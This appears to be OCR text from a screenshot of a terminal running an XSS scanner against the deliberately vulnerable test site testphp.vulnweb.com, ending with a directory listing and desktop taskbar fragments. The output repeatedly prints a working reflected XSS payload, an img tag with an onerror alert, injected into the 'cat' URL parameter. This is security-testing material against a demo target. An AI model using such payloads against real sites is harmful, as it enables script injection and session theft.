 cyberghost@cybergh0st: ~/xs
cyberghost@cybergh0st: ~/xss
PAYLAOD USED: "><img src=1 onerror=alert(1)>.gif
http://testphp.vulnweb.com/listproducts.php?cat="><img src=1 onerror=alert(1)>.gif
[+] TESTING http://testphp.vulnweb.com/listproducts.php?cat=3
[+] 1 parameters identified
[+] Testing parameter name: cat
[+] > is reflecting in the response
[+] ' is reflecting in the response
[+] " is reflecting in the response
[+] < is reflecting in the response
[+] / is reflecting in the response
[+] ; is reflecting in the response
[+] FUZZING HAS BEEN COMPLETED
[+] LOADING PAYLOAD FILE payloads.json
[+] VULNERABLE: http://testphp.vulnweb.com/listproducts.php?cat=3
PARAMETER: cat
PAYLAOD USED: "><img src=1 onerror=alert(1)>.gif
http://testphp.vulnweb.com/listproducts.php?cat="><img src=1 onerror=alert(1)>.gif
[+] TESTING http://testphp.vulnweb.com/listproducts.php?cat=4
[+] 1 parameters identified
[+] Testing parameter name: cat
[+] > is reflecting in the response
[+] ' is reflecting in the response
[+] " is reflecting in the response
[+] < is reflecting in the response
[+] / is reflecting in the response
[+] ; is reflecting in the response
[+] FUZZING HAS BEEN COMPLETED
[+] LOADING PAYLOAD FILE payloads.json
[+] VULNERABLE: http://testphp.vulnweb.com/listproducts.php?cat=4
PARAMETER: cat
PAYLAOD USED: "><img src=1 onerror=alert(1)>.gif
http://testphp.vulnweb.com/listproducts.php?cat="><img src=1 onerror=alert(1)>.gif
[+] COMPLETED
┌──(cyberghost㉿cybergh0st)-[~/xss_vibes]
└─$ ls
adder.py  Header.py  katana.txt  main.py  payloads.json  __pycache__  README.md  requirements  vuln.txt  waf_list.txt  Waf.py  xss_vibes.png
┌──(cyberghost㉿cybergh0st)-[~/xss_vibes]
└─$ cat vi;
Search
26°
ENG
IN
23:37
18-09-2023
6